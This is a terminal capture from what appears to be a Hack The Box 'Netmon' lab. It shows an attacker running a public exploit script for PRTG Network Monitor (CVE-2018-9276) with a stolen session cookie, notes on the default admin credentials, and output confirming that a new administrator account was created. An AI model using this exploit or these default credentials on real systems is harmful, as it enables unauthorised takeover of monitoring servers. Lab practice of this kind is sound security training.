 ┌──(tanades㉿kali)-[~/HTB/Netmon/exploits]
└─$ ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1646525769.1731340211; _gid=GA1.4.997302233.1731340211; OCTOPUS1813713946=ezdEQ0UyOTEyLTJGNDMtNDBENC04QkEwLUM3QjY1RDg2MTc5Mn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
Waiting for www.facebook.com...
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!